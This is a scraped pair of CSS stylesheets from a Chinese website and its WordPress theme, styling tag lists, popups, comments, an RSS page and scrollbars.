.tags-nav .pagination ul>li.active>a,.tags-nav .pagination ul>li.active>span {color:#666}
.tags-nav .pagination ul>li>a.noclick,.tags-nav .pagination ul>li>span.noclick {color: #eee;background-color: #fafafa;border: 1px solid #eee;}

.tags-all-list {margin:10px 20px;}
.tags-all-list dl {margin:20px 0;padding:10px 0;border-bottom:1px dashed #ccc;}
.tags-all-list dt {font-size:28px;width:100px;float:left;text-align:center;line-height:23px;}
.tags-all-list dd {margin-left:100px;}
.tags-all-list dd li {margin:10px 10px 10px 0;}
.tags-all-list .set-tags {position:relative;top:-6px;margin-left:5px;}




.tags-list {}
.tags-list ul {padding:5px 0 0 5px;overflow:hidden;}
.tags-list li {list-style-type:none; float:left; margin:0 6px 12px 0;height:26px;line-height:22px;overflow:hidden;display:inline;zoom:1;color:#999;background-color:#39f;box-shadow:2px 2px 1px #ddd;}
.tags-list li a {margin:0 5px;font-size:12px;color:#fff;white-space:nowrap;}
.tags-list li.li2 {background:#2f9944;}
.tags-list li.li3 {background:#f53300;}
.tags-list li.li4 {background:#ca5254;}
.tags-list li.li5 {background:#ff8d7a;}
.tags-list li.li6 {background:#5cc151;}
.tags-list li.li7 {background:#66bc29;}
.tags-list li.li8 {background:#002e5f;}
.tags-list li.li9 {background:#71277a;}

.tags-nr-top {padding:120px 30px 20px;margin-bottom:40px;position:relative;}
.tags-nr-top .login-box {position:absolute;right:30px;top:0;}
.tags-nr-img {width:150px;overflow:hidden;padding:2px;box-shadow: 0 2px 4px rgba(0,0,0,0.3);border:1px solid #f2eee4;background-color:#fff;position:absolute;left:30px;top:80px;}
.tags-nr-img img {width:150px;height:150px;}
.tags-nr-img .p-2 {padding:5px 0 5px 20px;margin-bottom:0;}
.tags-nr-img-box {padding:0 50px 10px 180px;border-bottom:1px solid #eee;box-shadow: 0 1px 1px rgba(255,255,255,1);min-height:100px;}
.tags-nr-img-box .tags-dingyue {font-size:12px;left:10px;top:-5px;position:relative;color:#08c;}

.tags-nr-dl dl {overflow:hidden;border-bottom:1px solid #eee;box-shadow:0 1px 1px #(255,255,255,1);padding-bottom:20px;margin-bottom:20px;}
.tags-nr-dl dt {float:left;width:50px;}
.tags-nr-dl dt .user-img {width:50px;height:50px;}
.tags-nr-dl dt .user-img img {width:50px;height:50px;border-radius:30px;padding:2px;border:1px solid #eee;box-shadow:1px 1px 1px rgba(224,224,224,1);}
.tags-nr-dl dd {margin-left:70px;font-size:14px;line-height:24px;}
.tags-nr-dl dd .more {margin:0 10px;color:#08c;font-size:12px;}
.tags-nr-dl dd time {font-size:12px;}
.tags-nr-dl dd h3 {margin:0;font-size:14px;}
.tags-nr-dl dd h3 a {font-size:16px;}
.tags-nr-dl dd .p-1 {font-size:12px;margin-bottom:0;color:#bbb;}
.tags-nr-dl dd .p-1 .comment-box {margin-left:10px;}
.tags-nr-dl dd .p-1 .comment-box a {color:#bbb;}
.tags-nr-news dt .user-img {display:inline-block;padding:2px;line-height:50px;text-align:center;border:1px solid #eee;box-shadow:1px 1px 1px rgba(224,224,224,1);color:#4da6ff;}
.tags-nr-news dd p time {color:#ccc;}
.tags-nr-box .pages {padding:10px 0 20px;}


.tags-ul-pl {list-style-type:none;margin:0;font-size:12px;padding:10px;background-color:#eee;box-shadow:1px 1px 1px rgba(224,224,224,1);border-radius:3px;}
.tags-ul-pl li {padding:4px 0;}
.tags-ul-pl .name {color:#08c;}
.tags-ul-pl time {margin:0 5px;color:#ccc;}


.tags-img-list li {width:104px;height:100px;text-align:center;margin:10px 0;}
.tags-img-list li .user-img {float:none;}
.tags-img-list li .p-1 img {width:50px;height:50px;padding:2px;border:1px solid #eee;box-shadow:1px 1px 1px rgba(224,224,224,1);margin:0 auto;}
.tags-img-list li .p-2 {height:20px;line-height:20px;overflow:hidden;}

/*
*  推荐公司
*  by见天
*  13.05.05
*/
.recommend-tags-gs {}
/*
*  推荐公司2
*  by见天
*  13.05.05
*/
.recommend-tags-gs2 {}
.recommend-tags-gs2 .tags-img-list {}
.recommend-tags-gs2 .tags-img-list li {overflow:hidden;float:none;width:auto;height:auto;}
.recommend-tags-gs2 .tags-img-list .user-img {float:left;}
.recommend-tags-gs2 .tags-img-list .user-img img {box-shadow:1px 1px 1px #ccc;border-radius:3px;}
.recommend-tags-gs2 .tags-img-list p {margin-left:65px;text-align:left;margin-bottom:5px;font-size:12px;}
.recommend-tags-gs2 .tags-img-list p a {color:#08c;}
.recommend-tags-gs2 .tags-img-list p.p-1 {font-size:14px;}
.recommend-tags-gs2 .p-5 img {width:100px;padding:1px;border:1px solid #ccc;box-shadow:0 0 3px #ccc;}

.tagnr-tx-img {}
.tagnr-tx-img .tx-img {float:left;margin:4px 10px 5px 0;}
.tagnr-tx-img .tx-img img {box-shadow:1px 1px 1px #ccc;border-radius:2px;}
.tagnr-tx-img ul {margin:0;}
.tagnr-tx-img li {overflow:hidden;margin-bottom:10px;font-size:12px;line-height:22px;}
.tagnr-tx-img .name {color:#08c;}
.tagnr-tx-img .tagnr-plhf {color:#08c;display:inline-block;}



/*
*  工业互联网
*  by见天
*  13.05.24
*/
.recommend-tags-rw  li .p-1 img {border-radius:30px;}

.tagnr-view .t-h2 a {color:#fff;}
.tagnr-3346-1 {margin:20px 0;}
.tagnr-3346-1 .t-h2 a {color:#08c;}
.tagnr-3346-1 .t-h2 {background-color: #eee;}
.tagnr-3346-3 .p-2 a {width:100%;height:30px;line-height:30px;text-align:center;display:block;overflow:hidden;background-color:#cb8ea9;color:#fff;}
/*
*  关于我们
*  by见天
*  13.05.07
*/
.about-box {position:relative;padding:30px;}
.about-box .login-box {position:absolute;right:30px;top:0;}
.about-box .about-nav {padding-top:20px;}
.about-box h1 {padding-bottom:10px;border-bottom:1px solid #eee;box-shadow:1px 1px 1px rgba(255,255,255,1);}
.about-box .neirong {padding:0 30px;}
.about-box .links {padding:0 0 30px;}
.about-box .links h3 {text-align:left;font-size:16px;padding:20px 0 10px;}

/*
*  管理
*  by见天
*  13.05.07
*/
#gl_set_iframe_wrap {position:fixed;left:50%;top:50%;margin:-337px 0 0 -230px;width:675px;height:460px;overflow-x:hidden;overflow-y:auto;background-color:#fff;padding:40px 10px 10px;border:5px solid #666;box-shadow:1px 1px 1px #ccc;z-index:999;}
#gl_set_iframe_wrap .close {position:absolute;right:10px;top:10px;font-size:18px;font-style:normal;z-index:3;}
#gl_set_iframe {width:100%;height:100%;}
/*管理窗点击拖动*/
#tuodong {position:absolute;top:0;height:0;width:688px;height:25px;line-height:25px;background:#ccc;font-size:14px;text-indent:10px;z-index:2;}

.guanli-wrap {margin:15px 0;background:#eee;padding:5px 0;height:20px;}
.guanli-wrap ul {overflow:hidden;margin:0;}
.guanli-wrap li {float:left;margin:0 10px;font-size:14px;}
.guanli-wrap li,
.guanli-wrap li a {color:#666;}
.guanli-wrap li.pos-t a {color:#999;}

/*
*  弹出框
*  by见天
*  13.05.09
*/

.fwinmask {width:500px;background-color:#fff;border:5px solid #aaa;padding:10px;}
.fwinmask h3 {margin:0;}
.fwinmask h3 em {font-style:normal;}
.fwinmask h3 span {position:absolute;right:10px;top:0;font-size:14px;}
.fwinmask .alert_info {padding:5px 0;}
.fwinmask p.pns {color:#666;font-size:12px;}
.fwinmask p {margin:0;}

.fwinmask .t_l,
.fwinmask .t_c,
.fwinmask .t_r {}

.fwinmask .t_l {width:5px;}
.fwinmask .t_c {}
.fwinmask .t_r {width:5px;}

.fwinmask .m_l {width:5px;}
.fwinmask .m_c {}
.fwinmask .m_r {width:5px;}

.fwinmask .b_l {width:5px;}
.fwinmask .b_c {}
.fwinmask .b_r {width:5px;}

.fwin_dialog_cover {}

/*
*  提交建议
*  by见天
*  13.05.09
*/
.float-report-box {width:300px;border:4px solid rgba(224,224,224,0.6);box-shadow:1px 1px 1px rgba(0,0,0,0.6);position:absolute;background:#fff;z-index:999;}
.float-report-box {padding:5px 20px;}
.float-report-box h3 {font-size:16px;line-height:24px;border-bottom:1px dashed #ccc;padding-bottom:10px;}
.float-report-box .close {position:absolute;top:10px;right:20px;}
.float-report-box .box-other {padding:0;}
.float-report-box .textarea-book {margin-right:14px;}
.float-report-box .textarea-book textarea {width:100%;height:80px;}

/*
*  404
*  by见天
*  13.05.09
*/
.box-404 {height:600px;background:url(../img/404.jpg) no-repeat 0 180px;padding:80px 0 0; width: 273px; margin: auto; text-align: center;}
.box-404 h1 {}
.box-404 h2 {font-size: 16px;}

/*
*  rss订阅
*  by见天
*  13.05.09
*/
.rss-wrap {padding:30px 0;}
.rss-wrap h1 {font-size:30px;line-height:36px;}
.rss-wrap dl {padding:10px 0 20px;border-bottom:1px dashed #ccc;}
.rss-wrap dt {font-size:20px;font-weight:normal;padding:0 0 10px;}
.rss-wrap dd {margin:0;font-size:12px;}
.rss-wrap .dd-1 strong {font-size:20px;font-weight:normal;}
.rss-wrap .dd-2 {margin:13px 0 0;}
.rss-wrap .dd-4 {margin:15px 0 10px;}
.rss-wrap .dd-3 {overflow:hidden;}
.rss-wrap .dd-3 a {margin:10px 5px 0 0;float:left;}
.rss-wrap .dd-5 input {width:520px;}


/*
*  rss订阅
*  by见天
*  13.05.09
*/
.system-msg {padding:60px 0 0 60px;min-height:500px;}
.system-msg .a-btn {margin-left:10px;color:#f00;}
.system-msg h4 {font-size:32px;margin:20px 0;}
.system-msg p {margin:20px 0;}

#report_brn2 {position:relative;right:10px;background-color:#39f;color:#fff;padding:4px 4px;top:2px;}
.lgn-user #report_brn2 {}


/*
*  用点
*  by见天
*  13.07.15
*/
.yongdian {margin-top:30px;}
.yongdian .post {padding: 8px;border-radius: 2px;background: #FFF;margin:15px 0;box-shadow: 0px 0px 4px 0 #EEE;border: 1px solid #DDD;}
.yongdian .post .carousel {margin:0;}
.yongdian .post .summary {padding: 0 2px;}
.yongdian .post a {color: #5ecaff;text-decoration: none;}
.yongdian .post h2 {font-size: 16px;font-weight: 400;}
.yongdian .post .meta {padding: 6px 10px;font-size: 11px;text-shadow: 0 1px 1px #FFF;background: #EEE;border-bottom: 1px solid #DDD;margin: -8px -8px 8px -8px;border-radius:2px 2px 0px 0px;}
.strapline {position:absolute;bottom:0;left:0;width:572px;background: rgba(0,0,0,0.6);padding: 20px;font-weight: 400;font-size:18px;line-height:1.6;color: #FFF;display: block;}
.yongdian .post .meta time {margin-right:10px;}
.yongdian .row {margin-left:-30px;}
.yongdian [class*="span"] {margin-left:30px;}
.yongdian .carousel-control {top: 50%;margin-top:-20px;}
.yongdian h2.comment-title {color: #5ecaff;font-size: 28px;text-transform: uppercase;font-family: Quicksand, sans-serif;font-weight: 400;padding: 0;margin: 0 20px 0;}
.yongdian ol.comments {list-style: none;margin: 0 20px 20px;}
.yongdian ol.comments li.comment {padding:15px;border-radius: 2px;background: #FFF;margin-bottom: 10px;box-shadow: 0px 0px 4px 0 #EEE;border: 1px solid #DDD;}
.yongdian ol.comments li.comment .avatar {float: left;margin: 0 10px 0 0;width:50px;}
.yongdian ol.comments li.comment-alt {background: #F4F4F4;}
.yongdian ol.comments li.comment .ctt {margin-left:65px;line-height:26px;}
.yongdian ol.comments li.comment p {margin-left:65px;}
.yongdian ol.comments li.comment p time {color:#ccc;font-size:12px;}
.yongdian ol.comments li.comment .meta {color: #CCC;}
.yongdian ol.comments .signature {line-height:24px;margin-left:5px;}
/*
*  推荐用点
*  by见天
*  13.07.15
*/
.recommend-yongdian {margin:0 0 20px;}
.recommend-yongdian .span2 {width:135px;}
.recommend-yongdian .row {margin-left:-10px;}
.recommend-yongdian [class*="span"] {margin-left:10px;}
.recommend-yongdian .ad {border: 1px solid #E8E8E8;background: #FFF;padding: 4px;margin-bottom:10px;}

.yongdian-search .span3 {width:177px;}

.popular-posts .span4 {width:280px;}
.popular-posts .popular {padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #eee;}
.popular-posts .popular h3 {font-size: 16px;font-weight: 400;font-family: Quicksand, sans-serif;}
.popular-posts .popular h3 a {color: #5ecaff;text-decoration: none;}

.yongdian-tags .span2 {width:130px;}
.yongdian-tags a {color: #5ecaff;}
.yongdian-tags .title a {color: #444;}
/*
*  rss订阅
*  by见天
*  13.05.09
*/

/**
*	+1样式
*  by见天
*  13.07.16
**/
.voteAni {position:absolute;}

/**
*	扩展阅读
**/
#extra_read {position:relative;padding:20px 10px 0;overflow:hidden;font-size:14px;line-height:26px;}
#extra_read_close {background:url(../img/new_icon.png) no-repeat -263px -369px;display:block;width:17px;height:17px;overflow:hidden;right:10px;top:25px;position:absolute;cursor:pointer;}
#extra_read_box {width:0;height:0;border:1px solid #69f;overflow:hidden;border-width:0;visibility:hidden;display:block;}
#extra_read_box .extra-wrap-msg {overflow:hidden;}
#extra_read_box .extra-msg {overflow:hidden;}
#extra_read_box .extra-msg img {max-width:560px;_width:expression(this.scrollWidth >= 550 ? "550px" : auto);}
#extra_read_box .extra-msg div {padding:0 20px}
#extra_read_box .msg-box {padding:10px 20px;height:500px;overflow-y:auto;}
#extra_read_box .msg-box::-webkit-scrollbar {
    height:11px;
    width:11px
}
#extra_read_box .msg-box::-webkit-scrollbar-button {
    height:0;
    width:0
}
#extra_read_box .msg-box::-webkit-scrollbar-thumb {
    -webkit-box-shadow:inset 1px 1px 0 rgba(0,0,0,.1),inset 0 -1px 0 rgba(0,0,0,.07);
    background-clip:padding-box;
    background-color:rgba(0,0,0,.2);
    min-height:28px;
    padding-top:100
}
#extra_read_box .msg-box::-webkit-scrollbar-thumb:hover {
    -webkit-box-shadow:inset 1px 1px 1px rgba(0,0,0,.25);
    background-color:rgba(0,0,0,.4)
}
#extra_read_box .msg-box::-webkit-scrollbar-thumb:active {
    -webkit-box-shadow:inset 1px 1px 3px rgba(0,0,0,.35);
    background-color:rgba(0,0,0,.5)
}
#extra_read_box .msg-box::-webkit-scrollbar-track:vertical,#extra_read_box .msg-box::-webkit-scrollbar-track:horizontal,#extra_read_box .msg-box::-webkit-scrollbar-thumb:vertical,#extra_read_box .msg-box::-webkit-scrollbar-thumb:horizontal {
    border-width:0;
}
#extra_read_box .msg-box::-webkit-scrollbar-track:hover {
    -webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.1);
    background-color:rgba(0,0,0,.05)
}
#extra_read_box .msg-box::-webkit-scrollbar-track:active {
    -webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.14),inset -1px -1px 0 rgba(0,0,0,.07);
    background-color:rgba(0,0,0,.05)
}

#extra_read_box .extra-page {overflow:hidden;text-align:center;border-top:1px solid #ccc;background: #ebebeb;padding-bottom: 5px;}
#extra_read_box .extra-page span {display:inline-block;_display:inline;_zoom:1;width:30px;height:30px;line-height:30px;margin:0 10px;text-align:center;background:#ebebeb;cursor:pointer;}
#extra_read_box .extra-page span.line {color:#fff;background:#ccc;}
#extra_read_box h3 {text-align:center;padding:10px 34px;}
#extra_read_title {overflow:hidden;cursor:pointer;text-align:center;margin-top:10px;}
#extra_read_title .extra-title-span {display:inline-block;margin:0 auto;background:url(../img/extra_img.png) no-repeat center top;height:35px;line-height:35px;padding:0 20px 39px;overflow:hidden;position:relative;color:#fff;float:none;}
#extra_read_title .extra-title-span i {width:7px;height:9px;display:block;background:url(../img/extra_img.png) no-repeat -3px -108px;position:absolute;top:12px;right:7px;overflow:hidden;}
#extra_read_title .extra-title-span i.ico_s {background-position:-3px -93px;}

.banner-ad {overflow:hidden;width:100%;}
.banner-ad div {background:#fff;width:100%;overflow:hidden;text-align:center;}
.banner-ad iframe {margin:0 auto!important;}
#baidu_clb_slot_702804 {width:280px;margin:0 auto;}

/*
* 屏幕1024
*/
/*@media screen and (max-width:1152px) {*/

	.side-menu-hx {float:none;width:1000px;position:absolute;top:0;left:50%;margin-left:-500px;height:100px;background-color:#414141;
		background:-moz-linear-gradient(top,#333,#444);
		background:-webkit-linear-gradient(top,#333,#444);
		background:-o-linear-gradient(top,#333,#444);
		background:linear-gradient(top,#333,#444);
	}
	
	.side-menu-list li a:hover {
		background-color:#666;
		background:-moz-linear-gradient(top,#333,#666);
		background:-webkit-linear-gradient(top,#333,#666);
		background:-o-linear-gradient(top,#333,#666);
		background:linear-gradient(top,#333,#666);
	
	}
	
	.side-menu-top {float:left;box-shadow:none;}
	.logo {float:left;}
	.side-menu-top ul.side-menu-list {overflow:hidden;display:block;float:left;}
	.side-menu-list li {float:left;width:74px;height:auto;line-height:136px;background:none;border:none;}
	.side-menu-list li a {height:98px;display:block;}
		
	.container-hx {padding-top:100px;width:1000px;}
	.center-container-hx {margin-left:0;}
	.search {float:left;margin:55px 0 0 30px;}
	
	.center-ctr-box {
	}
	
	/*小屏幕 搜索页 内容和标题不对齐，2013年06月18日*/
	.search-box {padding:0 15px;}

/*}*/


--- FILE ---
content_type: text/css
request_url: http://plant360.cn/wp-content/themes/huxiu/style.css
body_size: 2015
content:
/*  

Theme Name: 新虎嗅

Theme URI: http://www.mao01.com/

Description: 仿新虎嗅主题

Version: 1.0

Author: 猫猫工作室

Author URI: http://www.mao01.com/


*/
.alignleft { float:left;}
.alignright { float:right;}
.aligncenter { margin-left:auto; margin-right:auto;display: block; }
.c { clear:both; width:100%; height:0; overflow:hidden;}

.nav2-menu-list {margin:0 10px;}
.nav2-menu-list li {list-style: none; display: inline;}

.side-box ul {margin: 0;}
.side-box li {border-bottom: 1px dashed #ccc;margin-bottom: 10px;padding-bottom: 4px;list-style:circle; list-style-position: inside; }
.nav3-menu-list {margin: 0;}
.nav3-menu-list li {display: inline;}

.neirong-box blockquote {
text-indent: 0;
border-left: 10px solid #666;
padding: 15px 25px;
background-color: #eee;
display: block;
font-size: 14px;
line-height: 24px;
top: 0;
}

/* comment */
#comment {padding: 10px 5px;}
#comments,#respond h3 {font-size: 18px; font-weight: 400; margin-bottom: 10px;}
.commentlist {margin: 0;overflow: hidden; }
.commentlist li {background: none;padding-left:0; margin: 0; padding:10px 0; position: relative; border-bottom:1px dashed #e3e3e3;min-height: 50px;_height:50px; }
.commenthead {height: 25px;padding-left: 60px;}
.commentmetadata {color: #888;}
.comment-meta {position: absolute; top:10px; right: 0px;}
.avatar {position:absolute; left: 0; top:10px; width: 50px; height: 50px; z-index: 10; }
.commentbody {padding-left: 60px;}
#commentform p.ng { margin-bottom: 5px; line-height: 25px;}
#commentform p.ng input {margin-right: 10px; height: 14px; border: 1px solid #ccc; width: 150px;}
#commentform p.ng input:focus {background: #f9f9f9; color: #888;}
#commentform p.ng span {color: #c00;}
#commentarea {border:1px solid #ccc; margin-bottom: 10px;}
#commentarea {width: 603px;}
#submit { border:none; padding: 5px 20px; color: #fff; cursor: pointer; background: #3e3e3e;border-radius:2px; -moz-border-radius:2px; -webkit-border-radius:2px; }